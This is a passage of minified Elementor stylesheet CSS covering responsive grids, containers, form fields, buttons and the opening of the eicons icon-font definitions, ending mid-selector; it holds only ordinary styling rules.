.elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-laptop-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-laptop-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-laptop-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-laptop-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-laptop-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-laptop-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-laptop-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}.elementor-grid-tablet_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:1024px){.elementor-grid-tablet-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-tablet-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-tablet-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-tablet-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-tablet-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-tablet-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-tablet-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-tablet-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-tablet-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-tablet-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-tablet-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-tablet-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-mobile_extra-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile_extra-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile_extra-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile_extra-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile_extra-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile_extra-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile_extra-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile_extra-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile_extra-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile_extra-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile_extra-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile_extra-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile_extra-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile_extra-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:767px){.elementor-grid-mobile-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-mobile-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-mobile-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-mobile-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-mobile-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-mobile-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-mobile-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-mobile-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-mobile-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-mobile-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-mobile-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-mobile-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-mobile-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con.e-grid{--grid-justify-content:start;--grid-align-content:start;--grid-auto-flow:row}.e-con.e-grid,.e-con.e-grid>.e-con-inner{align-content:var(--grid-align-content);align-items:var(--align-items);grid-auto-flow:var(--grid-auto-flow);grid-template-columns:var(--e-con-grid-template-columns);grid-template-rows:var(--e-con-grid-template-rows);justify-content:var(--grid-justify-content);justify-items:var(--justify-items)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed.e-grid{grid-template-columns:1fr;grid-template-rows:1fr;justify-items:legacy}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con.e-grid>.e-con-inner{align-items:var(--align-items);justify-items:var(--justify-items)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}:is([data-widget_type="e-component.default"],[data-widget_type="e-component.default"]>.elementor-section-wrap)>.e-con{--margin-right:0px;--margin-left:0px}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));transition:var(--overlay-transition,.3s);width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-mobile{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget-empty,.e-con .elementor-widget-google_maps,.e-con .elementor-widget-video,.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}.e-con.e-flex .elementor-widget-archive-posts{width:100%}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group .elementor-field-subgroup,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>.elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group .elementor-select-wrapper,.elementor-form-fields-wrapper.elementor-labels-inline>.elementor-field-group>input{flex-grow:1}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:transparent;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-select-wrapper{display:flex;position:relative;width:100%}.elementor-field-group .elementor-select-wrapper select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;flex-basis:100%;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-inline-end:20px;text-transform:inherit}.elementor-field-group .elementor-select-wrapper:before{content:"\e92a";font-family:eicons;font-size:15px;inset-block-start:50%;inset-inline-end:10px;pointer-events:none;position:absolute;text-shadow:0 0 3px rgba(0,0,0,.3);transform:translateY(-50%)}.elementor-field-group.elementor-field-type-select-multiple .elementor-select-wrapper:before{content:""}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup.elementor-subgroup-inline .elementor-field-option{padding-inline-end:10px}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-mark-required .elementor-field-label:after{color:red;content:"*";padding-inline-start:.2em}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-xs{border-radius:2px;font-size:13px;min-height:33px;padding:4px 12px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-field-textual.elementor-size-lg{border-radius:5px;font-size:18px;min-height:59px;padding:7px 20px}.elementor-field-textual.elementor-size-xl{border-radius:6px;font-size:20px;min-height:72px;padding:8px 24px}.elementor-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-button-align-center .e-form__buttons,.elementor-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-button-align-start .e-form__buttons,[dir=rtl] .elementor-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-button-align-end .e-form__buttons,[dir=rtl] .elementor-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-button-align-center .e-form__buttons__wrapper,.elementor-button-align-center .e-form__buttons__wrapper__button,.elementor-button-align-end .e-form__buttons__wrapper,.elementor-button-align-end .e-form__buttons__wrapper__button,.elementor-button-align-start .e-form__buttons__wrapper,.elementor-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}@media screen and (max-width:1024px){.elementor-tablet-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-tablet-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-tablet-button-align-center .e-form__buttons,.elementor-tablet-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-tablet-button-align-start .e-form__buttons,.elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-end .e-form__buttons,.elementor-tablet-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-tablet-button-align-start .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-tablet-button-align-end .e-form__buttons,[dir=rtl] .elementor-tablet-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-tablet-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-tablet-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-tablet-button-align-center .e-form__buttons__wrapper,.elementor-tablet-button-align-center .e-form__buttons__wrapper__button,.elementor-tablet-button-align-end .e-form__buttons__wrapper,.elementor-tablet-button-align-end .e-form__buttons__wrapper__button,.elementor-tablet-button-align-start .e-form__buttons__wrapper,.elementor-tablet-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}@media screen and (max-width:767px){.elementor-mobile-button-align-stretch .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:100%}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper{flex-basis:50%;flex-grow:1}.elementor-mobile-button-align-stretch .e-form__buttons__wrapper__button{flex-basis:100%}.elementor-mobile-button-align-center .e-form__buttons,.elementor-mobile-button-align-center .elementor-field-type-submit{justify-content:center}.elementor-mobile-button-align-start .e-form__buttons,.elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-end .e-form__buttons,.elementor-mobile-button-align-end .elementor-field-type-submit,[dir=rtl] .elementor-mobile-button-align-start .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-start .elementor-field-type-submit{justify-content:flex-end}[dir=rtl] .elementor-mobile-button-align-end .e-form__buttons,[dir=rtl] .elementor-mobile-button-align-end .elementor-field-type-submit{justify-content:flex-start}.elementor-mobile-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-mobile-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper{flex-grow:0}.elementor-mobile-button-align-center .e-form__buttons__wrapper,.elementor-mobile-button-align-center .e-form__buttons__wrapper__button,.elementor-mobile-button-align-end .e-form__buttons__wrapper,.elementor-mobile-button-align-end .e-form__buttons__wrapper__button,.elementor-mobile-button-align-start .e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;fill:#fff;font-size:15px;line-height:1;padding:12px 24px;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;fill:#fff;padding:.5em}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none!important}html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-kit-5{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-aee6284:#1D1D1F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-5 e-page-transition{background-color:#FFBC7D}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.e-con{--container-max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}{}h1.entry-title{display:var(--page-title-display)}.site-header .site-branding{flex-direction:column;align-items:stretch}.site-header{padding-inline-end:0;padding-inline-start:0}.site-footer .site-branding{flex-direction:column;align-items:stretch}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}/*! elementor-icons - v5.48.0 - 23-02-2026 */
+@font-face{ font-display:swap;font-family:eicons;src:url(../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot);src:url(../../plugins/elementor/assets/lib/eicons/fonts/eicons.eot#iefix) format("embedded-opentype"),url(../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff2) format("woff2"),url(../../plugins/elementor/assets/lib/eicons/fonts/eicons.woff) format("woff"),url(../../plugins/elementor/assets/lib/eicons/fonts/eicons.ttf) format("truetype"),url(../../plugins/elementor/assets/lib/eicons/fonts/eicons.svg#eicon) format("svg");font-weight:400;font-style:normal }[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:a 2s infinite linear}.eicon-editor-link:before{content:"\e800"}.eicon-editor-unlink:before{content:"\e801"}.eicon-editor-external-link:before{content:"\e802"}.eicon-editor-close:before{content:"\e803"}.eicon-editor-list-ol:before{content:"\e804"}.eicon-editor-list-ul:before{content:"\e805"}.eicon-editor-bold:before{content:"\e806"}.eicon-editor-italic:before{content:"\e807"}.eicon-editor-underline:before{content:"\e808"}.eicon-editor-paragraph:before{content:"\e809"}.eicon-editor-h1:before{content:"\e80a"}.eicon-editor-h2:before{content:"\e80b"}.eicon-editor-h3:before{content:"\e80c"}.eicon-editor-h4:before{content:"\e80d"}.eicon-editor-h5:before{content:"\e80e"}.eicon-editor-h6:before{content:"\e80f"}.eicon-editor-quote:before{content:"\e810"}.eicon-editor-code:before{content:"\e811"}.eicon-elementor:before{content:"\e812"}.eicon-elementor-circle:before{content:"\e813"}.eicon-pojome:before{content:"\e814"}.eicon-plus:before{content:"\e815"}.eicon-menu-bar:before{content:"\e816"}.eicon-apps:before{content:"\e817"}.eicon-accordion:before{content:"\e818"}.eicon-alert:before{content:"\e819"}.e